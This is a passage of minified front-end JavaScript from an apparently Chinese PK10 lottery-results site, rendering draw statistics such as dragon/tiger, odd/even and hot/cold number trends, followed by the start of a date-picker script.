            n = "<div id='t" + (t - 1) + "' class='tablelist " + (1 * t > 2 ? "displaynone" : "displayblock") + "'><div class='itemHead'><div class='l_jrlj'>今日累计：<span class='lspan'>龙（<i class='longNum'>" + a + "</i>）</span><span class='rspan'>虎（<i class='huNum'>" + e + "</i>）</span></div><div class='r_new'><span>" + i + "</span><span>龙虎</span><span>最新 &darr;</span></div></div>" + "" + "<div class='itemBody'><div class='lz_item'><table class='lz_table_con' border='0' cellpadding='1' cellspacing='1'><tbody><tr class='tablebox'>" + "</tr></tbody></table></div></div></div>", $("#lhlzlist").find(".lhlzItems").append(n), $(l.reverse()).each(function(s) {
                if (!(s >= 200)) {
                    var a = "",
                        e = "",
                        i = 1 == this ? "龙" : "虎";
                    s > 0 ? l[s] != l[s - 1] ? (a = "<td><p>" + i + "</p></td>", $("#t" + (t - 1) + " .tablebox").append(a)) : (e = "<p>" + i + "</p>", $("#t" + (t - 1) + " .tablebox").find("td:last-child").append(e)) : (o = "<td><p>" + i + "</p></td>", $("#t" + (t - 1) + " .tablebox").append(o))
                }
            }), checklhlzMinci()
        },
        typeOf_lhlz: function(t, s) {
            if ("rank" == s) switch (1 * t) {
                case 1:
                    return "冠军";
                case 2:
                    return "亚军";
                case 3:
                    return "第三名";
                case 4:
                    return "第四名";
                case 5:
                    return "第五名"
            } else if ("code" == s) switch (1 * t) {
                case 1:
                    return "号码1";
                case 2:
                    return "号码2";
                case 3:
                    return "号码3";
                case 4:
                    return "号码4";
                case 5:
                    return "号码5";
                case 6:
                    return "号码6";
                case 7:
                    return "号码7";
                case 8:
                    return "号码8";
                case 9:
                    return "号码9";
                case 10:
                    return "号码10"
            }
        }
    },
    gyhlz: {
        init: function() {
            this.getlist("")
        },
        getlist: function(t) {
            "" == t && $(".today_lz").addClass("checkspan").siblings().removeClass("checkspan"), $.ajax({
                url: config.publicUrl + "pks/queryComprehensiveRoadBead.do",
                type: "GET",
                data: {
                    lotCode: lotCode,
                    date: t
                },
                success: function(t) {
                    pk10FunObj.gyhlz.addlzTable(t)
                },
                error: function(t) {
                    config.ifdebug && console.log("data error")
                }
            })
        },
        addlzTable: function(t) {
            var s = null;
            "object" != typeof t ? s = JSON.parse(t) : (s = JSON.stringify(t), s = JSON.parse(s));
            s.result.data;
            $(".guyahelz .lz_content").html("");
            for (var a = "", e = 0; e < s.result.data.length; e++) {
                var l = s.result.data[e].state;
                if (1 == l) {
                    var i = "双",
                        n = "单",
                        o = "单双";
                    a = "dansuShow"
                } else if (2 == l) {
                    var i = "小",
                        n = "大",
                        o = "大小";
                    a = "daxiaoShow"
                }
                if (11 == s.result.data[e].rank) {
                    var d = "<div class='lz_title " + a + " ball_" + l + "'><div class='left'><span>今日累计:</span>",
                        c = "<div class='lz_item'><table class='lz_table_con' border='0' cellpadding='1' cellspacing='1'><tbody><tr class='tablebox'><td>";
                    s.result.data[e].roadBeads = s.result.data[e].roadBeads.reverse();
                    for (var h = 0, r = 0, u = 0, p = 0; h < s.result.data[e].roadBeads.length && !(h >= 200); h++) {
                        var f = s.result.data[e].roadBeads[h];
                        0 == f ? (f = i, r += 1) : 1 == f ? (f = n, u += 1) : 2 == f && (f = text3, p += 1), 0 == h && (c += "<p>" + f + "</p>"), h > 0 & s.result.data[e].roadBeads[h - 1] == s.result.data[e].roadBeads[h] ? c += "<p>" + f + "</p>" : h > 0 & s.result.data[e].roadBeads[h - 1] != s.result.data[e].roadBeads[h] && (c += "</td><td><p>" + f + "</p>")
                    }
                    var m = "<span>" + i + "（" + s.result.data[e].totals[1] + "）</span><span>" + n + "（" + s.result.data[e].totals[0] + "）</span></div><div class='right'><span class='weizi'>冠亚和</span><span class='mosh'>" + o + "</span><span class='zxi'>最新    &darr;</span></div>";
                    $(".guyahelz .lz_content").append(d + m + c + "</td></tr></tbody></table></div></div>")
                }
            }
            $(".tablebox>td>p:contains('大')").css("color", "red"), $(".tablebox>td>p:contains('双')").css("color", "red"), $(".tablebox>td>p:contains('龙')").css("color", "red"), animate_lz()
        }
    },
    lerefx: {
        init: function() {
            this.getdata()
        },
        getdata: function() {
            $.ajax({
                url: config.publicUrl + "pks/queryDrawCodeHeatState.do",
                type: "GET",
                data: {
                    lotCode: lotCode
                },
                success: function(t) {
                    pk10FunObj.lerefx.createHtml(t)
                },
                error: function(t) {
                    config.ifdebug && console.log("todayData data error")
                }
            })
        },
        createHtml: function(t) {
            var s = null;
            if ("object" != typeof t ? s = JSON.parse(t) : (s = JSON.stringify(t), s = JSON.parse(s)), 0 == s.errorCode)
                for (var a = "", e = s.result.data, l = "", i = 0; i < e.length; i++) {
                    0 == i ? l = "冠军" : 1 == i ? l = "亚军" : 2 == i ? l = "第三名" : 3 == i ? l = "第四名" : 4 == i ? l = "第五名" : 5 == i ? l = "第六名" : 6 == i ? l = "第七名" : 7 == i ? l = "第八名" : 8 == i ? l = "第九名" : 9 == i && (l = "第十名"), a += "<div class='item_lere" + (i + 1) + " item_'><span class='item_title'>" + l + "</span><ul class='num_item'>", a += "<li class='li_first'>热号</li>";
                    for (var n = "<ul class='zongkai_item'><li class='li_first'>温号</li>", o = "<ul class='weikai_item'><li class='li_first'>冷号</li>", d = "", c = e[i].list[0].list, h = e[i].list[1].list, r = e[i].list[2].list, u = 0; u < c.length; u++) d += "<li class='hotnum'><span>" + c[u].drawCode + "</span><span class='spanclass'>" + c[u].count + "</span></li>";
                    for (var p = 0; p < h.length; p++) n += "<li class='hotnum'>" + h[p].drawCode + "</li>";
                    for (var f = 0; f < r.length; f++) o += "<li class='hotnum'>" + r[f].drawCode + "</li>";
                    a += d + "</ul>" + n + "</ul>" + o + "</ul></div>"
                }
            $(".lenrefx .showconten").html(a)
        }
    },
    hmqhlz: {
        hmqhlzData: function(t) {
            "" == (t = void 0 == t ? "" : t) && $("#qhlztoday").addClass("todayAct hmqhlxdayAct").siblings().removeClass("todayAct hmqhlxdayAct"), $.ajax({
                url: config.publicUrl + "pks/queryFbRoadBead.do?date=" + t,
                type: "GET",
                data: {
                    lotCode: lotCode
                },
                success: function(t) {
                    pk10FunObj.hmqhlz.hmqhlzHtmlList(t)
                },
                error: function(t) {
                    config.ifdebug && console.log("data error")
                }
            })
        },
        hmqhlzHtmlList: function(t) {
            var s = null;
            "object" != typeof t ? s = JSON.parse(t) : (s = JSON.stringify(t), s = JSON.parse(s));
            var a = s.result.data;
            $("#hmqhlzlist").find(".hmqhlzItems ").empty(), $(a).each(function(t) {
                pk10FunObj.hmqhlz.forRank(this.code, this)
            })
        },
        forRank: function(t, s) {
            var a = s.totals[0],
                e = s.totals[1],
                l = s.roadBeads,
                i = pk10FunObj.lhlz.typeOf_lhlz(s.code, "code"),
                n = "",
                o = "";
            n = "<div id='hm" + t + "' class='tablelist " + (1 * t > 2 ? "displaynone" : "displayblock") + "'><div class='itemHead'><div class='l_jrlj'>今日累计：<span class='lspan'>前（<i class='longNum'>" + a + "</i>）</span><span class='rspan'>后（<i class='huNum'>" + e + "</i>）</span></div><div class='r_new'><span>" + i + "</span><span>前后</span><span>最新 &darr;</span></div></div>" + "" + "<div class='itemBody'><div class='lz_item'><table class='lz_table_con' border='0' cellpadding='1' cellspacing='1'><tbody><tr class='tablebox'>" + "</tr></tbody></table></div></div></div>", $("#hmqhlzlist").find(".hmqhlzItems").append(n), $(l.reverse()).each(function(s) {
                if (!(s >= 200)) {
                    var a = "",
                        e = "",
                        i = 1 == this ? "前" : "后";
                    s > 0 ? l[s] != l[s - 1] ? (a = "<td><p>" + i + "</p></td>", $("#hm" + t + " .tablebox").append(a)) : (e = "<p>" + i + "</p>", $("#hm" + t + " .tablebox").find("td:last-child").append(e)) : (o = "<td><p>" + i + "</p></td>", $("#hm" + t + " .tablebox").append(o))
                }
            }), checkhmqhlzHm(), 10 == t && animate_lz_hmqh()
        }
    },
    wzzs: {
        init: function() {
            this.getlist("", 30)
        },
        getlist: function(t, s) {
            t = void 0 == t ? "" : t, s = void 0 == s ? "" : s, "" != t && t != getDateStr(0) || "" != s || ($(".shjian").text("今天"), $("#periods_wzzs ul li:first").addClass("checked").siblings().removeClass("checked")), $.ajax({
                url: config.publicUrl + "pks/queryLocationTrend.do?date=" + t + "&periods=" + s,
                type: "GET",
                data: {
                    lotCode: lotCode
                },
                success: function(t) {
                    pk10weizzsdata = t;
                    var s = $(".weai").attr("data-text"),
                        a = void 0 == s ? 0 : s;
                    pk10FunObj.wzzs.createHtmlList(t, a)
                },
                error: function(t) {
                    setTimeout(function() {
                        loadotherData()
                    }, 1e3), config.ifdebug && console.log("data error")
                }
            })
        },
        createHtmlList: function(t, s) {
            "object" != typeof t ? data = JSON.parse(t) : (data = JSON.stringify(t), data = JSON.parse(data));
            var a = data.result.data[s];
            listettablearr(a.bodyList), $(".prevlo").hide(), $(".wezizs #chartLinediv").html("");
            var e = "",
                l = "",
                i = "",
                n = "";
            e += " <table  class='table_hamafb displaynone' id='trend_table2'>", e += "<thead><tr><th>期号</th><th>号码</th><th>1</th><th>2</th>", e += "<th>3</th><th>4</th><th>5</th>", e += "<th>6</th><th>7</th><th>8</th><th>9</th><th>10</th></tr></thead><tbody><tr>", l += "<table class='table_sttz displaynone'>", l += "<thead><tr><th>期数</th><th>号码</th><th colspan='2'>奇偶</th>", l += "<th colspan='2'>大小</th><th colspan='2'>质合</th></tr></thead><tbody><tr>", i += "<table class='table_lu012 displaynone'><thead><tr><th>期号</th><th class='short'>号码</th><th>0</th><th>1</th><th>2</th></tr></thead><tbody><tr>", n += "<table class='table_spj displaynone'><thead><tr><th>期号</th><th class='short'>号码</th><th>升</th><th>平</th><th>降</th></tr></thead><tbody><tr>", $(a.bodyList).each(function(t) {
                var a = this.drawCode,
                    o = this.array.slice(0, 10),
                    d = this.array.slice(10, 16),
                    c = this.array.slice(16, 19),
                    h = this.array.slice(19);
                if (10037 == lotCode) r = config.showrows;
                else var r = 200;
                if (t < r) {
                    e += " <td>" + this.preIssue + "</td><td class='tabred'><span>" + a[s] + "</span></td>";
                    for (var u = 0; u < o.length; u++) 1 * o[u] > 0 ? e += "<td class='hot'><span name='hotSpan'>" + o[u] + "</span></td>" : e += "<td><span>" + Math.abs(o[u]) + "</span></td>";
                    e += "</tr>"
                }
                l += "<td>" + this.preIssue + "</td> <td class='tabred'><span>" + a[s] + "</span></td>", $(d).each(function(t) {
                    var s = "";
                    s = 1 * this > 0 ? 0 == t ? "<td class='numeven'><span>奇</span></td>" : 1 == t ? "<td class='numodd'><span>偶</span></td>" : 2 == t ? "<td class='numeven'><span>大</span></td>" : 3 == t ? "<td class='numodd'><span>小</span></td>" : 4 == t ? "<td class='numeven'><span>质</span></td>" : 5 == t ? "<td class='numodd'><span>合</span></td>" : Math.abs(this) : "<td><span>" + Math.abs(this) + "</span></td>", l += s
                }), l += "</tr>", i += "<td>" + this.preIssue + "</td> <td class='tabred'><span>" + a[s] + "</span></td>", $(c).each(function(t) {
                    var s = "";
                    s = 1 * this > 0 ? 0 == t ? "<td class='numeven'><span>0</span></td>" : 1 == t ? "<td class='numodd'><span>1</span></td>" : 2 == t ? "<td class='numeven'><span>2</span></td>" : Math.abs(this) : "<td><span>" + Math.abs(this) + "</span></td>", i += s
                }), i += "</tr>", n += "<td>" + this.preIssue + "</td> <td class='tabred'><span>" + a[s] + "</span></td>", $(h).each(function(t) {
                    var s = "";
                    s = 1 * this > 0 ? 0 == t ? "<td class='numeven'><span>升</span></td>" : 1 == t ? "<td class='numodd'><span>平</span></td>" : 2 == t ? "<td class='numeven'><span>降</span></td>" : Math.abs(this) : "<td><span>" + Math.abs(this) + "</span></td>", n += s
                }), n += "</tr>"
            });
            var o = a.title.appearCount.slice(0, 10),
                d = a.title.averageMissingValues.slice(0, 10),
                c = a.title.currentMissingValues.slice(0, 10),
                h = a.title.maxAppearValues.slice(0, 10),
                r = a.title.maxMissingValues.slice(0, 10),
                u = a.title.appearCount.slice(10, 16),
                p = a.title.averageMissingValues.slice(10, 16),
                f = a.title.currentMissingValues.slice(10, 16),
                m = a.title.maxAppearValues.slice(10, 16),
                g = a.title.maxMissingValues.slice(10, 16),
                b = a.title.appearCount.slice(16, 19),
                y = a.title.averageMissingValues.slice(16, 19),
                v = a.title.currentMissingValues.slice(16, 19),
                C = a.title.maxAppearValues.slice(16, 19),
                z = a.title.maxMissingValues.slice(16, 19),
                k = a.title.appearCount.slice(19),
                _ = a.title.averageMissingValues.slice(19),
                x = a.title.currentMissingValues.slice(19),
                w = a.title.maxAppearValues.slice(19),
                j = a.title.maxMissingValues.slice(19);
            e += "</tr>";
            var O = "<tr class='clospan'><td colspan='2'>数据统计</td><td>1</td><td>2</td><td>3</td><td>4</td><td>5</td><td>6</td><td>7</td><td>8</td><td>9</td><td>10</td></tr>";
            l += "</tr><tr class='clospan'><td colspan='2'>数据统计</td><td colspan='2'>奇偶</td><td colspan='2'>大小</td><td colspan='2'>质和</td></tr>", i += "<tr class='clospan'><td colspan='2'>数据统计</td><td>0</td><td>1</td><td>2</td></tr>", n += "<tr class='clospan'><td colspan='2'>数据统计</td><td>升</td><td>平</td><td>降</td></tr>", O += "<tr><td colspan='2'>总次数</td>";
            for (var S = "<tr><td colspan='2'>平均遗漏</td>", D = "<tr><td colspan='2'>当前遗漏</td>", q = "<tr><td colspan='2'>最大连出</td>", B = "<tr><td colspan='2'>最大遗漏</td>", H = "<tr><td colspan='2'>总次数</td>", T = "<tr><td colspan='2'>平均遗漏</td>", M = "<tr><td colspan='2'>当前遗漏</td>", F = "<tr><td colspan='2'>最大连出</td>", A = "<tr><td colspan='2'>最大遗漏</td>", N = "<tr><td colspan='2'>总次数</td>", L = "<tr><td colspan='2'>平均遗漏</td>", J = "<tr><td colspan='2'>当前遗漏</td>", I = "<tr><td colspan='2'>最大连出</td>", E = "<tr><td colspan='2'>最大遗漏</td>", G = "<tr><td colspan='2'>总次数</td>", V = "<tr><td colspan='2'>平均遗漏</td>", P = "<tr><td colspan='2'>当前遗漏</td>", U = "<tr><td colspan='2'>最大连出</td>", R = "<tr><td colspan='2'>最大遗漏</td>", W = 0; W < o.length; W++) O += " <td>" + Math.abs(o[W]) + "</td>", S += " <td>" + Math.abs(d[W]) + "</td>", D += " <td>" + Math.abs(c[W]) + "</td>", q += " <td>" + Math.abs(h[W]) + "</td>", B += " <td>" + Math.abs(r[W]) + "</td>";
            for (var Y = 0; Y < u.length; Y++) H += " <td>" + Math.abs(u[Y]) + "</td>", T += " <td>" + Math.abs(p[Y]) + "</td>", M += " <td>" + Math.abs(f[Y]) + "</td>", F += " <td>" + Math.abs(m[Y]) + "</td>", A += " <td>" + Math.abs(g[Y]) + "</td>";
            for (var Q = 0; Q < b.length; Q++) N += " <td>" + Math.abs(b[Q]) + "</td>", L += " <td>" + Math.abs(y[Q]) + "</td>", J += " <td>" + Math.abs(v[Q]) + "</td>", I += " <td>" + Math.abs(C[Q]) + "</td>", E += " <td>" + Math.abs(z[Q]) + "</td>";
            for (var K = 0; K < k.length; K++) G += " <td>" + Math.abs(k[K]) + "</td>", V += " <td>" + Math.abs(_[K]) + "</td>", P += " <td>" + Math.abs(x[K]) + "</td>", U += " <td>" + Math.abs(w[K]) + "</td>", R += " <td>" + Math.abs(j[K]) + "</td>";
            var Z = "</tr>";
            e += (wzzstablefooter = O + Z + S + Z + D + Z + q + Z + B + Z) + "</tbody></table>", l += H + Z + T + Z + M + Z + F + Z + A + Z + "</tbody></table>", i += N + Z + L + Z + J + Z + I + Z + E + Z + "</tbody></table>", n += G + Z + V + Z + P + Z + U + Z + R + Z + "</tbody></table>", $(".wezizs #chartLinediv").html(e + l + i + n);
            var X = $(".wezizs .Pattern .checkspan").attr("class").replace(" ", "").replace("checkspan", "");
            $(".table_" + X).show().siblings().hide(), orshowConten()
        }
    },
    hmgltj: {
        gltjData: function(t, s, a) {
            s = void 0 == (s = $("#gltjhmNum .hmglNumAct").text()) ? "1" : s, t = void 0 == t ? config.periods : t, a = void 0 == a ? "" : a, $.ajax({
                url: config.publicUrl + "pks/queryNumberLawOfStatistics.do?periods=" + t + "&code=" + s + "&date=" + a,
                type: "GET",
                data: {
                    lotCode: lotCode
                },
                success: function(t) {
                    pk10FunObj.hmgltj.gltjHtmlList(t)
                },
                error: function(t) {
                    config.ifdebug && console.log("data error")
                }
            })
        },
        gltjHtmlList: function(t) {
            var s = null;
            "object" != typeof t ? s = JSON.parse(t) : (s = JSON.stringify(t), s = JSON.parse(s));
            var a = s.result.data;
            pk10FunObj.hmgltj.listdata(a)
        },
        listdata: function(t) {
            $("#tbSqur").empty(), $("#sjdsdxList").empty(), $(".sjhmfbList").find("table").empty();
            for (var s = t.diagramList, a = "", e = [], l = 0; l < s.length; l++) e[l] = s[l];
            var i = (e = e.sort(function(t, s) {
                return s - t
            }))[0];
            i = i < 10 ? 10 : 10 * Math.ceil(i / 10), $(s).each(function(t, s) {
                var e = "",
                    l = t + 1 < 10 ? "0" + (t + 1) : t + 1;
                e = s / i * 100, 0 == s && (s = ""), e >= 92 && (e = 92), a += '<li><i class="codenum">' + l + '</i><span class="gayPip" style="width:' + e + '%"><i class="kainum">' + s + "</i></span></li>"
            });
            var n = "",
                o = "";
            $(t.tableList).each(function(t, s) {
                var a = this.preDrawCode,
                    e = "",
                    l = "",
                    i = "",
                    d = this.displayCode,
                    c = typeOf(this.changeState, "spj"),
                    h = "1" == this.singleState ? "单" : "双",
                    r = "1" == this.bigState ? "大" : "小",
                    u = this.preIssue + "";
                u = u.substr(u.length - 4, 4), e = "双" == h ? "color:#ff2600" : "color:#999", l = "大" == r ? "color:#ff2600" : "color:#999", i = "升" == c ? "color:#ff2600" : "color:#999", n += "<ul><li><span>" + u + "</span>" + this.preDrawTime + "</li><li>" + d + "</li><li style='" + i + "'>" + c + "</li><li style='" + e + "'>" + h + "</li><li style='" + l + "'>" + r + "</li></ul>";
                var p = "",
                    f = $(".hmglNumAct").text(),
                    m = "";
                $(a).each(function(t) {
                    m = this == f ? "circle" + this : "defalut_circle circle" + this, this == d ? (qiubg = "lineBall" + this, p += '<td class="hot"><span name="hotSpan" class="' + m + " " + qiubg + '">' + this + "</span></td>") : (qiubg = "", p += '<td><span class="' + m + " " + qiubg + '">' + this + "</span></td>")
                }), o += '<tr><td style="width:38%"><span>' + u + "</span>" + this.preDrawTime + "</td>" + p + "</tr>"
            }), $("#tbSqur").append(a), $("#sjdsdxList").append(n), $(".sjhmfbList").find("table").append(o), $("canvas").remove(), setTimeout(function() {
                chartOfBaseTrend.haomagltj("trend_table2_hmgltj")
            }, 500)
        }
    },
    gyhzs: {
        listData: function(t, s) {
            t = void 0 == t ? "" : t, s = void 0 == s ? "" : s, "" != t && t != getDateStr(0) || "" != s || ($("#gyhtodayBtn span").text("今天"), $("#gyhshowBox ul li:first").addClass("gyhtimesAtc").siblings().removeClass("gyhtimesAtc")), $.ajax({
                url: config.publicUrl + "pks/queryGysumTrend.do?date=" + t + "&periods=" + s,
                type: "GET",
                data: {
                    lotCode: lotCode
                },
                success: function(t) {
                    pk10FunObj.gyhzs.gyhHtmlList(t)
                },
                error: function(t) {
                    config.ifdebug && console.log("data error")
                }
            })
        },
        gyhHtmlList: function(t) {
            var s = null;
            "object" != typeof t ? s = JSON.parse(t) : (s = JSON.stringify(t), s = JSON.parse(s));
            var a = s.result.data;
            pk10FunObj.gyhzs.forRank_gyh(a)
        },
        forRank_gyh: function(t) {
            $(".gyhdateBox tbody").empty(), listettablearr(t.list), $(t.list).each(function(t) {
                if (10037 == lotCode) s = config.showrows;
                else var s = 200;
                if (!(t > s)) {
                    var a = "<td>" + this.preIssue + "</td>",
                        e = "",
                        l = this.gySum;
                    $(this.missing).each(function(t) {
                        var s = "",
                            a = "",
                            i = l;
                        1 * this > 0 ? (s = "title='0' class='hot_gyh'", a = "style='background:" + color[1] + "'") : (i = Math.abs(this), s = "class='yilou'"), t > 16 || (e += "<td " + s + "><span " + a + ">" + i + "</span></td>")
                    });
                    var i = "<tr class='yiloutr'>" + a + e + "</tr>";
                    $(".gyhdateBox tbody").append(i)
                }
            });
            var s = "<td>出现总数</td>",
                a = "<td>平均遗漏</td>",
                e = "<td>最大连出</td>",
                l = "<td>最大遗漏</td>";
            $(t.title).each(function() {
                $(this.appearCount).each(function() {
                    s += "<td>" + Math.abs(this) + "</td>"
                }), $(this.averageMissingValues).each(function() {
                    a += "<td>" + Math.abs(this) + "</td>"
                }), $(this.maxAppearValues).each(function() {
                    e += "<td>" + Math.abs(this) + "</td>"
                }), $(this.maxMissingValues).each(function() {
                    l += "<td>" + Math.abs(this) + "</td>"
                })
            }), gyhzsfooter = "<tr><th>数据统计</th><th>3</th><th>4</th><th>5</th><th>6</th><th>7</th><th>8</th><th>9</th><th>10</th><th>11</th><th>12</th><th>13</th><th>14</th><th>15</th><th>16</th><th>17</th><th>18</th><th>19</th></tr><tr class='clospan_gyh'>" + s + "</tr><tr class='clospan_gyh'>" + a + "</tr><tr class='clospan_gyh'>" + e + "</tr><tr class='clospan_gyh'>" + l + "</tr>", $(".gyhdateBox tbody").append(gyhzsfooter), orshowConten_gyh()
        }
    },
    dsdxlz: {
        dsdxlzsData: function(t) {
            "" == (t = void 0 == t ? "" : t) && $("#today_dsdxlz").addClass("todayAct_dsdxlz").siblings().removeClass("todayAct_dsdxlz"), $.ajax({
                url: config.publicUrl + "pks/queryComprehensiveRoadBead.do?date=" + t,
                type: "GET",
                data: {
                    lotCode: lotCode
                },
                success: function(t) {
                    pk10FunObj.dsdxlz.addlzTable_dsdxlz(t)
                },
                error: function(t) {
                    config.ifdebug && console.log("data error")
                }
            })
        },
        addlzTable_dsdxlz: function(t) {
            var s = null;
            "object" != typeof t ? s = JSON.parse(t) : (s = JSON.stringify(t), s = JSON.parse(s));
            s.result.data;
            $(".dsdxlz .dsdxlz_content").html("");
            for (var a = "", e = 0; e < s.result.data.length; e++) {
                var l = s.result.data[e].state;
                if (1 == l) {
                    var i = "双",
                        n = "单",
                        o = "单双";
                    a = "dansuShow"
                } else if (2 == l) {
                    var i = "小",
                        n = "大",
                        o = "大小";
                    a = "daxiaoShow"
                } else if (3 == l) {
                    var i = "虎",
                        n = "龙",
                        o = "龙虎";
                    a = "longhuShow displaynone"
                } else if (11 == l) {
                    var i = "双",
                        n = "单",
                        o = "单双";
                    a = "ganyudanxShow"
                } else if (12 == l) {
                    var i = "小",
                        n = "大",
                        o = "大小";
                    a = "guanyudaxiaoshow"
                }
                var d = s.result.data[e].rank;
                11 == d && 1 == l ? a = "ganyudanxShow" : 11 == d && 2 == l && (a = "guanyudaxiaoshow");
                var c = "<div class='lz_title " + a + " t" + (d - 1) + "'><div class='left'><span>今日累计:</span>",
                    h = "<div class='lz_item'><table class='lz_table_con' border='0' cellpadding='1' cellspacing='1'><tbody><tr class='tablebox'><td>";
                s.result.data[e].roadBeads = s.result.data[e].roadBeads.reverse();
                for (var r = 0, u = 0, p = 0, f = 0; r < s.result.data[e].roadBeads.length && !(r >= 200); r++) {
                    var m = s.result.data[e].roadBeads[r];
                    0 == m ? (m = i, u += 1) : 1 == m ? (m = n, p += 1) : 2 == m && (m = text3, f += 1), 0 == r && (h += "<p>" + m + "</p>"), r > 0 & s.result.data[e].roadBeads[r - 1] == s.result.data[e].roadBeads[r] ? h += "<p>" + m + "</p>" : r > 0 & s.result.data[e].roadBeads[r - 1] != s.result.data[e].roadBeads[r] && (h += "</td><td><p>" + m + "</p>")
                }
                var g = "";
                1 == d ? g = "冠军" : 2 == d ? g = "亚军" : 3 == d ? g = "第三名" : 4 == d ? g = "第四名" : 5 == d ? g = "第五名" : 6 == d ? g = "第六名" : 7 == d ? g = "第七名" : 8 == d ? g = "第八名" : 9 == d ? g = "第九名" : 10 == d ? g = "第十名" : 11 == d && (g = "冠亚和");
                var b = "<span>" + i + "（" + s.result.data[e].totals[1] + "）</span><span>" + n + "（" + s.result.data[e].totals[0] + "）</span></div><div class='right'><span class='weizi'>" + g + "</span><span class='mosh'>" + o + "</span><span class='zxi'>最新    &darr;</span></div>";
                $(".dsdxlz .dsdxlz_content").append(c + b + h + "</td></tr></tbody></table></div></div>")
            }
            $(".tablebox>td>p:contains('大')").css("color", "red"), $(".tablebox>td>p:contains('双')").css("color", "red"), $(".tablebox>td>p:contains('龙')").css("color", "red"), $("#dsdxlzlist .dansuShow ").hide(), showSxend(), animate_lz_dsdxlz()
        },
        typeOf_dsdxlz: function(t, s) {
            if ("rank" == s) switch (1 * t) {
                case 1:
                    return "冠军";
                case 2:
                    return "亚军";
                case 3:
                    return "第三名";
                case 4:
                    return "第四名";
                case 5:
                    return "第五名";
                case 6:
                    return "第六名";
                case 7:
                    return "第七名";
                case 8:
                    return "第八名";
                case 9:
                    return "第九名";
                case 10:
                    return "第十名";
                case 11:
                    return "冠亚和"
            }
        }
    }
};

--- FILE ---
content_type: application/javascript
request_url: https://gn6180.com/webapp/js/lib/date.js
body_size: 2100
content:
function testMoth(e){for(var r=["01","03","05","07","08","10","12"],l=0;l<r.length;l++)if(e==r[l])return!0}function test2Moth(e,r){return 0==e%2&&"02"==r?29:28}!function(e){e.fn.dateTools=function(r,l,t){function a(){z.refresh(),A.refresh(),B.refresh(),o(),z.scrollTo(0,40*F==0?1:40*F,100,!0),A.scrollTo(0,40*O-40==0?1:40*O-40,100,!0),B.scrollTo(0,40*_-40==0?1:40*_-40,100,!0)}function i(){C.refresh(),G.refresh(),J.refresh(),j>12&&(J.scrollTo(0,40*_-40,100,!0),j=j-12-1),C.scrollTo(0,40*j,100,!0),G.scrollTo(0,40*Q,100,!0),j=parseInt(H.getHours())}function n(){I=1,T=1,x=1}function o(){return!K.curdate&&(""!==S.val()&&(F=parseInt(S.val().substr(0,4))-K.beginyear,O=parseInt(S.val().substr(5,2)),void(_=parseInt(S.val().substr(8,2)))))}function s(){n(),e("#dateconfirm").unbind("click").click(function(){var r=e("#yearwrapper ul li:eq("+I+")").html().substr(0,e("#yearwrapper ul li:eq("+I+")").html().length-1)+"-"+e("#monthwrapper ul li:eq("+T+")").html().substr(0,e("#monthwrapper ul li:eq("+T+")").html().length-1)+"月"+e("#daywrapper ul li:eq("+Math.round(x)+")").html().substr(0,e("#daywrapper ul li:eq("+Math.round(x)+")").html().length-1)+"日";D&&(1===Math.round(E)?e("#Hourwrapper ul li:eq("+Y+")").html(parseInt(e("#Hourwrapper ul li:eq("+Y+")").html().substr(0,e("#Hourwrapper ul li:eq("+Y+")").html().length-1))+12):e("#Hourwrapper ul li:eq("+Y+")").html(parseInt(e("#Hourwrapper ul li:eq("+Y+")").html().substr(0,e("#Hourwrapper ul li:eq("+Y+")").html().length-1))),r+=" "+e("#Hourwrapper ul li:eq("+Y+")").html().substr(0,e("#Minutewrapper ul li:eq("+Y+")").html().length-1)+":"+e("#Minutewrapper ul li:eq("+P+")").html().substr(0,e("#Minutewrapper ul li:eq("+P+")").html().length-1),E=0),void 0===l?k?S.val(r):S.html(r):l(r),e("#datePage").animate({top:"-6rem"},"100"),e("#dateshadow").animate({opacity:"0"},"100"),e("#dateshadow").stop().css({display:"none"}),e("html,body").css({overflow:"visible"}),e("#showtime").text(e("#beginTime").val().substr(5,e("#beginTime").val().length));var t=r.replace("月","-");t=t.replace("日",""),method.loadOther(t),e("#yearmothnday").val(e("#yearwrapper ul li:eq("+I+")").html().substr(0,e("#yearwrapper ul li:eq("+I+")").html().length-1)),tools.checkDay(e("#daywrapper ul li:eq("+Math.round(x)+")").html().substr(0,e("#daywrapper ul li:eq("+Math.round(x)+")").html().length-1))}),e("#datecancle").click(function(){e("#datePage").animate({top:"-6rem"},"100"),e("#dateshadow").animate({opacity:"0"},"100"),e("#dateshadow").stop().css({display:"none"}),e("html,body").css({overflow:"visible"})})}function p(){e("#datePage").css({display:"block",top:"-2rem"}),e("#dateshadow").css({display:"block",opacity:"0"}),e("#datePage").animate({top:"1.6rem"},"100"),e("#dateshadow").animate({opacity:"0.1"},"100")}function u(){var r=e("#yearwrapper ul li:eq("+I+")").html().substr(0,e("#yearwrapper ul li:eq("+I+")").html().length-1),l=e("#monthwrapper ul li:eq("+T+")").html().substr(0,e("#monthwrapper ul li:eq("+T+")").html().length-1);z=new iScroll("yearwrapper",{snap:"li",vScrollbar:!1,onScrollEnd:function(){if(-1!=((I=this.y/40*-1+1)+"").indexOf(".")){var t=(I+"").split("."),a=t[1].substr(0,1);I=1*a>5?1*t[0]+1:t[0]}K.endday=c(r,l),y(),v(e("#yearwrapper ul li:eq("+I+")").html().substr(0,e("#yearwrapper ul li:eq("+I+")").html().length-1)),z.refresh(),A.refresh(),B.refresh()}}),A=new iScroll("monthwrapper",{snap:"li",vScrollbar:!1,onScrollEnd:function(){if(-1!=((T=this.y/40*-1+1)+"").indexOf(".")){var e=(T+"").split("."),t=e[1].substr(0,1);T=1*t>5?1*e[0]+1:e[0]}K.endday=c(r,l),y(),z.refresh(),A.refresh(),B.refresh()}}),B=new iScroll("daywrapper",{snap:"li",vScrollbar:!1,onScrollEnd:function(){if(-1!=((x=this.y/40*-1+1)+"").indexOf(".")){var e=(x+"").split("."),t=e[1].substr(0,1);x=1*t>5?1*e[0]+1:e[0]}K.endday=c(r,l),z.refresh(),A.refresh(),B.refresh()}})}function d(){h(),f(),e("#datescroll_datetime").show(),e("#Hourwrapper ul").html(g()),e("#Minutewrapper ul").html(q()),e("#Secondwrapper ul").html(M())}function h(){C=new iScroll("Hourwrapper",{snap:"li",vScrollbar:!1,onScrollEnd:function(){Y=Math.round(this.y/40*-1)+1,C.refresh()}}),G=new iScroll("Minutewrapper",{snap:"li",vScrollbar:!1,onScrollEnd:function(){P=Math.round(this.y/40*-1)+1,C.refresh()}}),J=new 